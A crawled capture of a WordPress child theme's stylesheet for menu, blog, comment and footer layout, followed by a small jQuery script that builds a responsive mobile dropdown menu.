    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#cssmenu ul li:hover > ul > li {
    height: 30px;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    transform: scale(1);
}

#cssmenu ul ul li a {
    min-width: 100px;
    white-space: nowrap;
    padding: 10px 18px;
    background: none;
    text-decoration: none;
    font-size: 12px;
	letter-spacing: 1px;
    line-height: 10px;
    font-weight: bold;
    background: #ffffff;
    color: #04AAD8;
    text-decoration: none;
    -webkit-transition: color .2s ease;
    -moz-transition: color .2s ease;
    -ms-transition: color .2s ease;
    -o-transition: color .2s ease;
    transition: color .2s ease;
}

#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
    color: #fff;
}

#cssmenu ul ul li.has-sub > a::after {
    position: absolute;
    top: 11px;
    right: 8px;
    width: 6px;
    height: 6px;
    border-bottom: 2px solid;
    border-right: 2px solid;
    content: "";
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}

#cssmenu ul ul li.has-sub:hover > a::after {
    border-color: #fff;
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
}

/*Media-start*/
@media only screen and (max-width:1024px) {
     /*Logo-Description*/
    .logo-description #cssmenu #menu-button {
        top: -48px;
    }
    .logo-description #cssmenu > ul > li > a {
        padding: 0px;
    }
    .default-logo #cssmenu {
        padding: 25px 0;
    }
   .default-logo #cssmenu #menu-button {
        top: 8px;
    }
   .default-logo #cssmenu > ul {
        top: 35px;
        z-index: 222;
    }
    .minimized-logo #cssmenu #menu-button {
        top: -47px;
    }
    .minimized-logo #cssmenu > ul {
        top: 10px;
    }
    /*MENU*/
    #cssmenu {
        width: 100%;
        padding-right: 15px;
    }
    #cssmenu ul {
        width: 100%;
        display: none;
        background:#29335c;
        position: relative;
        top: 0px;
        padding: 4px 15px;
        max-height: 350px;
        overflow-y: auto;
    }
    .navbar-fixed-top.fixed-header1.open {
        position: absolute;
    }
    #cssmenu.align-center > ul,
    #cssmenu.align-right ul ul {
        text-align: left;
    }
    #cssmenu ul li,
    #cssmenu ul ul li,
    #cssmenu ul li:hover > ul > li {
        width: 100%;
        height: auto;
        opacity: 1;
        -webkit-transform: none !important;
        -moz-transform: none !important;
        -o-transform: none !important;
        transform: none !important;
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }
    #cssmenu ul li a,
    #cssmenu ul ul li a {
        width: 100%;
        color: #fff;
    }
    #cssmenu > ul > li:hover > a,
    #cssmenu > ul > li.active > a {
        color: #333 !important;
    }
    .home-nav.fixed-header #cssmenu > ul > li > a,
    .home-nav #cssmenu > ul > li > a,
    #cssmenu > ul > li > a,
    #cssmenu > ul > li > a {
        padding: 0px;
        line-height: 25px;
    }
    #cssmenu > ul > li,
    #cssmenu.align-center > ul > li,
    #cssmenu.align-right > ul > li {
        float: none;
        display: block;
    }
    #cssmenu li > ul,
    #cssmenu li:hover > ul {
        left: auto;
        border: none;
        border-radius: 0px;
        box-shadow: none;
        background-color: transparent;
    }
    #cssmenu ul ul {
        position: absolute;
        left: -9999px;
        padding: 0px 0 5px;
        z-index: 999;
    }
    #cssmenu ul li ul,
    #cssmenu ul li:hover > ul {
        padding-top: 0;
        top: 0;
        visibility: visible;
    }
    #cssmenu ul ul li a {
        font-size: 12px;
        background: none;
        line-height: 25px;
        padding: 0px 0px 0px 15px;
    }
    #cssmenu ul ul li:hover > a,
    #cssmenu ul ul li a:hover {
        color: #333 !important;
    }
    #cssmenu ul ul ul li a {
        padding-left: 30px;
    }
    #cssmenu ul ul ul li a:last-child {
        padding-left: 30px;
    }
    #cssmenu ul ul,
    #cssmenu ul ul ul {
        position: relative;
        top: 0;
        left: 0;
        right: auto;
        width: 100%;
        padding: 0;
        margin: 0px 0 0px;
    }
    #cssmenu > ul > li.has-sub > a::after,
    #cssmenu ul ul li.has-sub > a::after {
        display: none;
    }
    #cssmenu ul ul.sub-menu li a {
    	background: transparent;
    }
    #cssmenu #menu-button {
        display: block;
        padding: 17px 10px;
        color: #ffffff;
        cursor: pointer;
        font-size: 12px;
        text-transform: uppercase;
        width: 40px;
        right: 15px;
        position: absolute;
        top: -45px;
        border-radius: 0.25em;
    }
    #cssmenu #menu-button::after {
        content: '';
        position: absolute;
        top: 10px;
        right: 9px;
        display: block;
        width: 22px;
        height: 2px;
        background: #ffffff;
        border-top: 2px solid #fff;
        border-radius: 1px;
    }
    #cssmenu #menu-button::before {
        content: '';
        position: absolute;
        top: 16px;
        right: 9px;
        display: block;
        width: 22px;
        height: 2px;
        padding: 2px 0;
        border-top: 2px solid #fff;
        border-bottom: 2px solid #fff;
        border-radius: 1px;
    }
    #cssmenu #menu-button.menu-opened::before {
        right: 8px;
        border-top: 2px solid #fff;
        border-bottom: 0px solid #ffffff;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    #cssmenu #menu-button.menu-opened::after {
        top: 16px;
        border-top: 2px solid #fff;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    #cssmenu .submenu-button {
        position: absolute;
        z-index: 10;
        right: 0;
        top: 0;
        display: block;
        border-left: 1px solid rgba(120, 120, 120, 0.15);
        height: 25px;
        width: 21px;
        cursor: pointer;
    }
    #cssmenu .submenu-button::after {
        content: '';
        position: absolute;
        top: 6px;
        left: 10px;
        display: block;
        width: 1px;
        height: 11px;
        background: #fff;
        z-index: 99;
    }
    #cssmenu .submenu-button::before {
        content: '';
        position: absolute;
        left: 5px;
        top: 11px;
        display: block;
        width: 11px;
        height: 1px;
        background: #fff;
        z-index: 99;
    }
    #cssmenu .submenu-button.submenu-opened:after {
        display: none;
    }
}

/* ****START BLOG PAGE******/

.blog-wrap{
	background-color:#29335c;	
	background-position: center;
	background-size: cover;
	width: 100%;
	height: auto;
	overflow: hidden;
	box-shadow: 0px 3px 3px #ccc;
	
}
.blog-title{
	float: left;
	margin: 0;
	padding: 75px 0;
}
.blog-title h2{
	display: inline-block;
	float: left;
}
table,dl{font-family: 'Overlock', cursive;}
table{width: 100%; text-align: center;}
td, th {
    text-align: center;
    border: 1px solid #8d99ae;
    padding: 5px 0 5px 0px;
}
.blog-title h2 b{
	font-size: 24px;
	text-align:left;
	font-weight: 600;
	color: #ffffff;
	padding-bottom: 10px;
	border-bottom: 4px solid #04AAD8;
	letter-spacing: 1px;
    font-family: 'Overlock', cursive;
}
.blog-title h2 ul{
	margin: 22px 0;
	padding: 0;
}
.blog-title h2 ul li{
	list-style: none;
	float: left;
	padding-left: 5px;
	color: #fff;
	font-size: 16px;
}
.blog-title h2 ul li a{
	font-size: 16px;
	color: #ffffff;
	text-decoration: none;
	letter-spacing: 1px;
}
.blog-title h2 ul li a:hover{
	color: #04aad8;
}

/* Blog-Post-area-Satr */
.main-blog{
	margin-bottom: 30px;
	margin-top: 30px;
}
.blog-section{
	overflow: hidden;
	margin-top: 30px;
	transition: all 0.3s ease-in-out 0s;
}
.blog-thumbnail{
	float: left;
	max-height: 500px;
	width: 100%;
	overflow: hidden;
	padding: 0px 10px 30px;
}
.blog-thumbnail a {
    width: 100%;
    display: inline-block;
    text-decoration: none;
}
.blog-thumbnail img{
	max-width: 100%;
	height: auto;
	overflow:  hidden;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
}
.post-content{
	padding: 5px 5px 30px 0;
}
.post-content h1.blog-post-title{
	margin: 0;
	line-height: 34px;
	/*font-family: 'Bubblegum Sans', cursive;*/
    font-family: 'Rancho', cursive;
	font-size:34px;
	letter-spacing: 0.5px;
    color: #333;
}
.post-content h1.blog-post-title a{
	font-size: 34px;
	text-align: left;
	color: #04AAD8;
	text-decoration: none;
	letter-spacing: 0.5px;
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    display: -webkit-box;
    -webkit-box-orient: vertical;  
	line-height: normal;
	transition: all 0.3s ease-in-out 0s;
}
.post-content h1.blog-post-title a:hover{
	color: #333;
}
.post-content ul.post-list-type{
	margin: 0 0 10px;
	padding:0;
	display: inline-block;
    float: left;
}
.post-content ul.post-list-type li{
	float: left;
	list-style: none;
	padding-right: 20px;
    font-size: 14px;
    font-family: 'Overlock', cursive;
    font-weight: 400;
    color: #666666;
    text-align: left;
    letter-spacing: 1px;
    line-height: 22px;
}
.post-content ul.post-list-type li:first-child{
	padding-left: 0;
}
.post-content ul.post-list-type li a{
	color: #777;
	font-size: 14px;
	text-decoration: none;
	font-weight: 400;
	letter-spacing: 1px;
}
.post-content ul.post-list-type li a:hover{
	text-decoration: underline;
}
.post-content ul.post-list-type li .post-icon{
	margin-right: 5px;
}
.post-content ul.post-list-type li .post-icon:before{
	content: "\f007";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #777;
    font-size: 14px;
}
.post-content ul.post-list-type li .icon-1:before{
	content: "\f007";
}
.post-content ul.post-list-type li .icon-2:before{
	content: "\f08a";
}
.post-content ul.post-list-type li .icon-3:before{
	content: "\f0e6";
}
.post-content p{
	font-size: 16px;
	font-weight: 400;
	color: #666666;
	text-align: left;
	margin:10px 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    line-height: 24px;
    height: 75px;
	letter-spacing: 1px;
}
.post-content h2.post-date{
	font-size: 14px;
	color: #666666;
	margin: 10px 0 9px;
	letter-spacing: 1px;
	line-height: 20px;
	font-style: italic;
	display: inline-block;
    clear: both;
    float: left;
}
.post-content h2.post-date a{
	text-decoration: none;
	font-size: 14px;
	color: #29335C;
    font-family: 'Overlock', cursive;
	transition: all 0.3s ease-in-out 0s;
}
.post-content h2.post-date a:hover{
	text-decoration: underline;
}
.post-content a.read-more{
	text-decoration: none;
	font-size: 16px;
    font-family: 'Overlock', cursive;
	color: #333;
	letter-spacing: 1px;
	transition: all 0.3s ease-in-out 0s;
	display: inline-block;
    float: right;
    margin: 10px 0;
}
.post-content a.read-more i{
	padding-left: 5px;
}
.post-content a.read-more:hover{
	color: #04AAD8;
}
.nav-links .nav-next a,.nav-links .nav-previous a{
    display: inline-block;
    font-weight: normal;
    padding: 15px 13px 5px;
    line-height: 1;
    transition: all 0.3s ease-in-out 0s;
    text-decoration: none;
    font-size: 14px;
    font-family: 'Overlock', cursive;
    color: #333;
    letter-spacing: 1px;
}
/*pagination-start*/
.nav-links li a{
	text-decoration: none;
}
.nav-links li{
    display: inline-block;
    padding: 15px 13px 5px;
	transition: all 0.3s ease-in-out 0s;
}
.nav-links li a{
    font-weight: normal;
	font-size: 14px;
    font-family: 'Overlock', cursive;
	color: #333;
	letter-spacing: 1px;
}
.current{
	color: #04AAD8;
}
a.page-numbers:after {
    content: '';
    width: 0;
    display: block;
    margin: 5px 0 0;
    border-top: 2px solid #04AAD8;
	transition: all 0.3s ease-in-out 0s;
}
a.page-numbers:focus, a.page-numbers:hover{
	color: #04AAD8;
}
.page-numbers:hover:after, .page-numbers:focus:after, .page-numbers.current:after{
	width: 100%;
}

/* pagination-start*/
.sidebar-section{
	overflow: hidden;
	margin-top: 30px;
	transition: all 0.3s ease-in-out 0s;
}
input.blog-side-search:focus {
    border-color: #14213d;
    outline: 0;
}
input.blog-side-search {
    padding: 5px;
    margin-bottom: 25px;
    border-radius: 2px;
    border: 1px solid #ccc;
    width: 100%;
	letter-spacing: 1px;
}
.sidebar-title {
    margin-bottom: 20px;
}
/* categories*/
.sidebar-content {
    margin-bottom: 30px;
}
.sidebar-title h3{
	font-size: 18px;
	margin: 0;
    font-family: 'Overlock', cursive;
	font-weight: 400;
	background: #ecf6fb;
	color: #fff;
    border-top: 4px solid #04AAD8;
    padding: 8px 10px;
	letter-spacing: 1px;
}
.sidebar-content ul, .footer-grid ul{
	list-style: none;
	margin: 10px 0;
	padding: 0;
}
.sidebar-content ul ul:last-child, .footer-grid ul ul:last-child{
	margin-bottom: 0;
}

.sidebar-content ul li, .footer-grid ul li{
    font-family: 'Overlock', cursive;
	text-decoration: none;
	list-style: none;
	padding: 5px 0px;
	overflow: hidden;
}
.sidebar-content ul li:last-child, .footer-grid ul li:last-child{
	padding-bottom: 0;
}
.sidebar-content ul li a, .sidebar-content ul li span.comment-author-link, .footer-grid ul li a{
	text-decoration: none;
	font-size: 16px;
    font-family: 'Overlock', cursive;
	font-weight: normal;
	color: #666;
	padding: 5px 5px 5px 25px;
	letter-spacing: 1px;
	transition: all 0.3s ease-in-out 0s;
}
.sidebar-content ul ul.children, .footer-grid ul ul.children {
    margin: 0;
    padding-left: 10px;
}
.sidebar-content ul li:before{
	content: "";
    width: 15px;
    height: 15px;
	margin-top: 4px;
    display: inline-block;
    background: #e4e4e4;
    position: absolute;
    border: 4px solid #fff;
    box-shadow: 0 0 0 1px #e4e4e4;
	transition: all 0.3s ease-in-out 0s;
}
.sidebar-content ul li:hover:before{
	background:#04AAD8;
}
.sidebar-content ul li a:hover, .footer-grid ul li a:hover{
	color: #04AAD8;
}
.sidebar-content a.rsswidget img.rss-widget-icon, .footer-grid a.rsswidget img.rss-widget-icon{
    width: auto;
}
select, select#archives-dropdown--1, select#cat{
    width: 100%;
    height: 30px;
    background: transparent;
    padding-left: 5px;
    margin:0;
    outline: 0;
    font-size: 16px;
    font-family: 'Overlock', cursive;
    color: #666;
    font-weight: normal;
}
table#wp-calendar {
    width: 100%;
    font-family: 'Overlock', cursive;
    color: #666;
    font-weight: normal;
    font-size: 14px;
    margin: 20px 0 0;
    border-bottom: 1px solid #ccc;
}
#wp-calendar caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #333;
    font-size: 16px;
    text-align: center;
    background: #e4e4e4;
}
#wp-calendar thead th {
    text-align: center;
    font-size: 14px;
    padding: 5px 0;
    color: #333;
}
#wp-calendar tbody td {
    text-align: center;
    color: #333;
}
#wp-calendar td#today {
    color: #04AAD8;
}
#wp-calendar tbody td a{
	color: #04AAD8;
	text-decoration: none;
}
#wp-calendar tfoot td a{
	color: #04AAD8;
	text-decoration: none;
}

/* categories*/
/* Recent-post*/
.recent-content{
	margin: 15px 0;
}
.recent-content .sidebar-post-image{
	margin: 0;
	padding: 0;
}
.sidebar-post-image a {
    width: 100%;
    height: 100%;
    text-decoration: none;
    display: inline-block;
	background: #04AAD8;
}
.recent-content .sidebar-post-image img{
	width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
}
.sidebar-post-text a{
	font-size: 16px;
	color: #666;
    font-family: 'Overlock', cursive;
	text-align: left;
	text-decoration: none;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    display: -webkit-box;
    -webkit-box-orient: vertical;
	height: 25px;
	overflow: hidden;
}
.sidebar-post-text a:hover{
	color: #04AAD8;
}
.sidebar-post-text span{
	font-size: 14px;
    font-family: 'Overlock', cursive;
	color: #04AAD8;
}
/* Recent-post*/
/* Tagcloud-start*/
.sidebar-section .tagcloud a.tag-cloud-link, .footer-grid .tagcloud a.tag-cloud-link {
    margin: 0 2% 3% 0;
    padding: 9px 14px;
    line-height: 1em;
    font-size: 14px !important;
    font-family: 'Overlock', cursive;
    letter-spacing: 1px;
    border: 1px solid #666666;
    color: #666666;
    display: inline-block;
    text-decoration: none;
    transition: all 0.3s ease-in-out 0s;
}
.footer-grid .tagcloud a.tag-cloud-link{
	border: 1px solid #fff;
    color: #fff;
}
.footer-grid .tagcloud{
	margin-top:20px;
}
.sidebar-section .tagcloud a.tag-cloud-link:hover, .footer-grid .tagcloud a.tag-cloud-link:hover{
	border: 1px solid transparent;
	background: #04AAD8;
	color: #fff;
}
.sidebar-section .textwidget p {
    padding: 0;
    color: #333;
}
/*  Tagcloud-end */
/* Sidebar-area-End */
/* END BLOG PAGE */
/* START SINGLE BLOG PAGE */
.single-section{
	border-bottom: 1px solid #cecece;
}
.single-pagination a {
    margin: 0 5px;
}
.single-section:hover{
	box-shadow: none;
}
.single-content-img{
    margin-bottom: 30px;
}
.single-content{
	padding: 0px 10px 10px;
}
.single-content h1 a{
	font-size: 24px;
	text-align: left;
	color: #04AAD8;
	text-decoration: none;
	letter-spacing: 1px;
	overflow: inherit;
	text-overflow: inherit;
    -webkit-line-clamp: inherit;
	-webkit-box-orient: inherit;
    display:block;
	height: auto;
	line-height: 34px;
	transition: all 0.3s ease-in-out 0s;
}
.single-content p{
    font-family: 'Overlock', cursive;
	font-weight: 400;
	color: #666666;
	text-align: left;
	margin: 15px 0 10px;
    overflow: hidden;
    text-overflow: inherit;
    -webkit-line-clamp:inherit ;
    display: block;
    -webkit-box-orient: inherit;
    line-height: 24px;
    height: auto;
	letter-spacing: 1px;
}
.post-content ul.single-list-type {
    margin: 15px 0 10px;
}
.single-content h4.post-tag, .single-content h4.post-category{
	font-size: 14px;
	color: #666666;
    margin: 5px 0 15px;
    font-family: 'Overlock', cursive;
	letter-spacing: 1px;
	line-height: 20px;
	font-style: italic;
    clear: both;
    float: left;
}
.single-content h4.post-tag a[rel='tag']{
	text-decoration: none;
	font-size: 14px;
	color: #333;
    font-family: 'Overlock', cursive;
	transition: all 0.3s ease-in-out 0s;
	text-transform: capitalize;
	padding: 0 5px;
}
.single-content h4.post-tag a[rel='tag']:hover{
	color: #04AAD8;
}
.single-content h4.post-category a {
    padding: 0 5px;
    text-decoration: none;
    color: #333;
}
.single-content h4.post-category a:hover{
    color: #04AAD8;
}
/* post-button*/
.single-post-button{
	float:left; 
	width: 100%;
}
.nav-previous {
    float: left;
}
.nav-next{
	float: right;
}

/* Comments-Area*/
.comment-area {
    padding: 30px 0;
}
.comment-area .comment-author img {
    float: left;
    margin: 3px 10px 0 0;
    height: 60px;
    width: 60px;
	background: #efefef;
	border-radius: 50px;
}
.comment-area .comment-author b a,
.comment-area .comment-author span{
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
    font-family: 'Overlock', cursive;
	font-size: 14px;
	font-style: italic;
	color: #333;
}
.comment-date {
    padding: 5px 0;
}
.comment-area .comment-metadata a {
    font-size: 14px;
	color: #7b7b7b;
    font-family: 'Overlock', cursive;
    text-decoration: none;
    letter-spacing: 1px;
}
.comment-area .comment-date a :hover{
	color: #29335C;
}
.comment-area .comment-content {
    padding-left: 70px;
}
.comment-area .comment-content p {
    color: #666;
    font-family: 'Overlock', cursive;
    font-size: 16px;
    letter-spacing: 1px;
}
.comment-area .reply {
    text-align: right;
    padding: 0 15px 0 0;
    margin: 0 0 20px 70px;
    border-bottom: 1px solid #e4e4e4;
}
.comment-area .reply a {
    font-size: 14px;
	color: #04AAD8;
    line-height: 14px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-decoration: none;
}
.comment-area .reply a:hover{
	color: #333;
}
.comment-area .depth-1 [class*="depth-"] {
    margin-left: 15px;
}
/* Comments-Area*/
/* Comment-Form*/
.comment-respond {
    clear: both;
    padding-top: 10px;
}
.comment-respond h3 {
    margin: 0 0 10px;
    letter-spacing: 1px;
	font-size: 24px;
    font-family: 'Overlock', cursive;
	font-weight: 600;
	color: #333;
}
.comment-respond a {
    font-size: 14px;
    color: #999;
    text-transform: uppercase;
    text-decoration: none;
    letter-spacing: 1px;
}
.comment-respond a:hover {
    color: #04AAD8;
}
.comment-respond p {
    margin: 0;
    letter-spacing: 1px;
    font-family: 'Overlock', cursive;
	color: #04AAD8;
}
p.comment-form-author,
p.comment-form-email,
p.comment-form-url {
    width: 31.5%;
    display: inline-block;
    margin: 20px 20px 10px 0;
}
p.comment-form-url {
	margin-right: 0;
}
p.comment-form-comment{
	margin-top: 20px;
}
.comment-form textarea {
    resize: vertical;
	overflow: auto;
    padding: 10px 0px 0px 10px;
}
.comment-form input, .comment-form textarea {
    width: 100%;
    margin: 0;
    border: 0;
    padding: 9px 15px 9px 15px;
    outline: 0;
	border: 1px solid #aaaaaa;
    color: #666666;
    transition: all 0.25s linear;
    letter-spacing: 1px;
    font-size: 14px;
    font-family: 'Overlock', cursive;
}
.comment-form input[type="submit"] {
    max-width: 150px;
    background:#333;
    font-family: 'Overlock', cursive;
    color: #ffffff;
    padding: 10px;
    border: 0;
    margin: 15px 0;
    text-transform: uppercase;
    outline: none;
    letter-spacing: 1px;
    font-size: 14px;
    border-radius: 3px;
}
.comment-form input[type="submit"]:hover, .comment-form input[type="submit"]:focus {
    background: #04aad8;
    text-decoration: none;
}
.btn-default:hover{
    color: #fff;
}

/* Comment-Form*/

/* ****END SINGLE BLOG PAGE*****/


/* *****-//Start-footer//-******/
.footer-wrap{
	background: #29335C;
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 0;
	padding: 30px 0;
}
.footer-grid{
	width: 100%;
	height:auto;
	overflow: hidden;
}
.footer-grid h5.footer-title{
	color: #fff;
	font-size: 18px;
    font-family: 'Overlock', cursive;
	font-weight: 600;
	text-align: left;
	margin: 0 0 10px;
	padding: 10px 0;
	border-bottom: 1px solid #02b3a2;
	letter-spacing: 1px;
}
.footer-grid ul {
    margin-top: 20px;
}
.footer-grid ul li a {
    padding: 5px 0px 5px;
    color: #fff;
    font-size: 14px;
}
.footer-grid ul li{color: #333;}
.footer-grid select#archives-dropdown--1, .footer-grid select{
	color:#333;
	margin: 10px 0;
}
.footer-grid option{
	background:#04AAD8;
}
.footer-grid table#wp-calendar{
	color:#ffffff;
}
.footer-grid #wp-calendar caption{
	background:#04AAD8;
	color:#ffffff;
}
.textwidget{
	font-size: 13px;
	line-height: 25px;
	color: #333;
    font-family: 'Overlock', cursive;
	letter-spacing: 1px;
	margin-top: 20px;
}
.textwidget p{
	padding: 0;
    color:#ffffff;
}
.textwidget ul{
	padding: 0;
	margin: 0;
}
.textwidget ul li{
	list-style: none;
	float:none;
}
.textwidget ul li a{
	font-size: 14px;
	text-align: left;
	text-decoration: none;
	color: #fff;
	transition: all 0.3s ease-in-out 0s;
}
.textwidget ul li a:hover{
	color: #04AAD8;
}
.textwidget a.tag-box{
	margin: 0 2% 3% 0;
    padding: 9px 14px;
    line-height: 1em;
    font-size: 14px;
    border: 1px solid #ffffff;
    color: #ffffff;
    display: inline-block;
	text-decoration: none;
	transition: all 0.3s ease-in-out 0s;
}
.textwidget a.tag-box:hover{
	border: 1px solid transparent;
	background: #04AAD8;
	color: #fff;
}
.footer-grid ul li a.rsswidget{
	color:#333;
	font-weight:bold;
}
.footer-grid .rssSummary, .footer-grid .rss-date, .footer-grid cite{
	color:#333;
}
.footer-grid img{
    width: 100%;
}
/* Sub-footer*/
.sub-footer{
	background: #04AAD8;
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 0;
	padding: 30px 0 20px;
}
.copy-right-text p{
	float: left;
    color: #ffffff;
    font-family: 'Overlock', cursive;
    font-size: 14px;
	letter-spacing: 1px;
    margin: 0;	
	transition: all 0.3s ease-in-out 0s;
}
.copy-right-text p a{
	color: #fff;
}
.copy-right-text p a:hover{
	color: #29335C;
}
.footer-social-icon ul{
	margin: 0;
    padding: 0;
    list-style: none;
	float: right;
}
.footer-social-icon ul li{
	list-style: none;
	float: left;
	display: inline-block;
	padding-left: 20px;
}
.footer-social-icon ul li a, .footer-social-icon ul li a i{
	font-size: 18px;
	text-decoration: none;
	color: #fff;
	transition: all 0.3s ease-in-out 0s;
}
.footer-social-icon ul li a:hover, .footer-social-icon ul li a i:hover{
	color: #333;
}
/* Sub-footer*/

/* *****-//Start-footer//-******/

/* ****START RESPONSIVE MEDIA******/

@media (min-width:768px) and (max-width:991px) {
    .kidscar_logo {
        background-size: 100% !important;
        height: 30px;
    }
	/* Blog*/
	.post-content p {
		-webkit-line-clamp: 2;
		height: 44px;
	}
	.post-content h2 {
    	margin: 10px 0;
	}
}
@media (min-width:768px) and (max-width:1024px) {
    /* on scroll*/
    .blackMenu #cssmenu {
        margin-top: 19px;
    }
    .sub-header-fixed.blackMenu #cssmenu {
        margin-top: 17px;
    }
    .sub-header-fixed #cssmenu {
        margin-top: 7px;
    }
    .kidscar_logo {
        margin-top: 17px;
    }
    .blackMenu .kidscar_logo {
        margin-top: 30px;
    }
    .sub-header-fixed.blackMenu .kidscar_logo {
        margin-top: 27px;
    }
    .mob_nav {
        padding-left: 0;
    }
    #cssmenu > ul > li > a {
        padding: 16px 10px;
    }
    .sub-header-fixed #cssmenu > ul > li > a {
        padding: 15px 10px 30px 10px;
    }
    .blackMenu #cssmenu > ul > li > a {
        padding: 15px 10px 34px 10px;
    }
    .blackMenu li.header-cart {
        margin-top: 8px;
    }
    #cssmenu > ul > li.has-sub > a::after {
        top: 19px;
    }
    .sub-header-fixed #cssmenu ul ul {
        padding-top: 1px;
    }
}
@media (max-width: 767px) {
    #cssmenu ul {
        background: #29335C;
    }
    
    .blackMenu .mob_nav .fa.fa-shopping-cart {
        color: #000000;
    }
    .blackMenu #cssmenu > ul > li > a {
        padding: 10px 25px;
    }
    .fixed-header #cssmenu ul li a {
        /*display: none;*/
    }
    .kidscar_logo {
        margin-top: 10px;
        background-image: url(../images/logo.png);
        background-size: cover;
		background-position: center;
		width: 200px;
		height: 34px;
		margin-bottom: 10px;
    }
    .mob_nav {
        opacity: 0.9;
        padding: 0;
        position: relative;
        right: 0;
        margin-top: -70px;
        width: 100%;
    }
	/* Blog*/
	.post-content {
    	float: left;
    	padding: 30px 10px 10px;
	}
	/* sub-footer*/
	.footer-social-icon ul{
		float: left;
	}
	.footer-social-icon ul li{
		padding-left: 0;
		padding-right: 20px;
	}
	.footer-social-icon ul li a, .footer-social-icon ul li a i{
		line-height: 30px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.lneturkey.com/wp-content/themes/child-education/assets/js/menu.js
body_size: 1135
content:
/* start Mobile Menu */
(function ($) {
    $.fn.menumaker = function (options) {
        var cssmenu = $(this),
            settings = $.extend({ title: "", format: "dropdown", sticky: false }, options);
        return this.each(function () {
            cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
            jQuery(this).find("#menu-button").on('click', function () {
                jQuery(this).toggleClass('menu-opened');
                var mainmenu = jQuery(this).next('ul');
                if (mainmenu.hasClass('open')) {
                    mainmenu.hide().removeClass('open');
                } else {
                    mainmenu.show().addClass('open');
                    if (settings.format === "dropdown") {
                        mainmenu.find('ul').show();
                    }
                }
            });
            cssmenu.find('li ul').parent().addClass('has-sub');
            multiTg = function () {
                cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
                cssmenu.find('.submenu-button').on('click', function () {
                    jQuery(this).toggleClass('submenu-opened');
                    if (jQuery(this).siblings('ul').hasClass('open')) {
                        jQuery(this).siblings('ul').removeClass('open').hide();
                    } else {
                        jQuery(this).siblings('ul').addClass('open').show();
                    }
                });
            };
            if (settings.format === 'multitoggle') multiTg();
            else cssmenu.addClass('dropdown');
            if (settings.sticky === true) cssmenu.css('position', 'fixed');
            resizeFix = function () {
                if (jQuery(window).width() > 1024) {
                    cssmenu.find('ul').show();
                }
                if (jQuery(window).width() <= 1024) {
                    cssmenu.find('ul').hide().removeClass('open');
                }
            };
            resizeFix();
            return jQuery(window).on('resize', resizeFix);
        });
    };
})(jQuery);
(function ($) {
    jQuery(document).ready(function () {
        jQuery(document).ready(function () {
            jQuery("#cssmenu").menumaker({ title: "", format: "multitoggle" });
            jQuery("#cssmenu").prepend("<div id='menu-line'></div>");
            var foundActive = false,
                activeElement, linePosition = 0,
                menuLine = jQuery("#cssmenu #menu-line"),
                lineWidth, defaultPosition, defaultWidth;
            jQuery("#cssmenu > ul > li").each(function () {
                if (jQuery(this).hasClass('active')) {
                    activeElement = jQuery(this);
                    foundActive = true;
                }
            });
            if (foundActive === false) {
                activeElement = jQuery("#cssmenu > ul > li").first();
            }
            defaultWidth = lineWidth = activeElement.width();
            defaultPosition = linePosition = activeElement.position();
            menuLine.css("width", lineWidth);
            menuLine.css("left", linePosition);
            jQuery("#cssmenu > ul > li").hover(function () {
                activeElement = $(this);
                lineWidth = activeElement.width();
                linePosition = activeElement.position().left;
                menuLine.css("width", lineWidth);
                menuLine.css("left", linePosition);
            },
            function () {
                menuLine.css("left", defaultPosition);
                menuLine.css("width", defaultWidth);
            });
        });
        /** Set Position of Sub-Menu **/
        var wapoMainWindowWidth = jQuery(window).width();
        jQuery('#cssmenu ul ul li').mouseenter(function () {
            var subMenuExist = jQuery(this).find('.sub-menu').length;
            if (subMenuExist > 0) {
                var subMenuWidth = jQuery(this).find('.sub-menu').width();
                var subMenuOffset = jQuery(this).find('.sub-menu').parent().offset().left + subMenuWidth;
                if ((subMenuWidth + subMenuOffset) > wapoMainWindowWidth) {
                    jQuery(this).find('.sub-menu').removeClass('submenu-left');
                    jQuery(this).find('.sub-menu').addClass('submenu-right');
                } else {
                    jQuery(this).find('.sub-menu').removeClass('submenu-right');
                    jQuery(this).find('.sub-menu').addClass('submenu-left');
                }
            }
        });
    });
})(jQuery);
/* end Mobile Menu */